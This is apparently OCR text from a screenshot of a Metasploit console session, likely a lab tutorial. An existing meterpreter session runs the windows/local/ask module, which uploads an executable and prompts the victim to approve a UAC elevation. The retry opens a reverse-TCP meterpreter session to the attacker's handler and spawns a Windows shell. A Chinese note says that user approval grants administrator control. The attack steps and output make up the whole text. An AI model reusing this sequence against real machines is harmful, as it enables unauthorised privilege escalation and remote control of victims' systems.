 3 meterpreter x86/windows WIN-3GKSK717BDH\ouyang @ WIN-3GKSK717BDH
10.0.0.132:4444 -> 10.0.0.134:49163 (10.0.0.134)
msf6 exploit(multi/handler) > use exploit/windows/local/ask
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ask) > set session 3
session => 3
msf6 exploit(windows/local/ask) > exploit
[*] Started reverse TCP handler on 10.0.0.132:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading ufqRMoIGcHN.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[-] Exploit failed [timeout-expired]: Timeout::Error execution expired
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ask) > exploit
[*] Started reverse TCP handler on 10.0.0.132:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading YEtWyQyYtXWMP.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175174 bytes) to 10.0.0.134
[*] Meterpreter session 4 opened (10.0.0.132:4444 -> 10.0.0.134:49206) at 2022-03-18 15:08:4
7 +0800
meterpreter > shell
1 当用户点击是，获得服务器管理员控制权限
Process 720 created.
Channel 1 created.
Microsoft Windows [°汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\>whoami
whoami
win-3gksk717bdh\ouyang
C:\>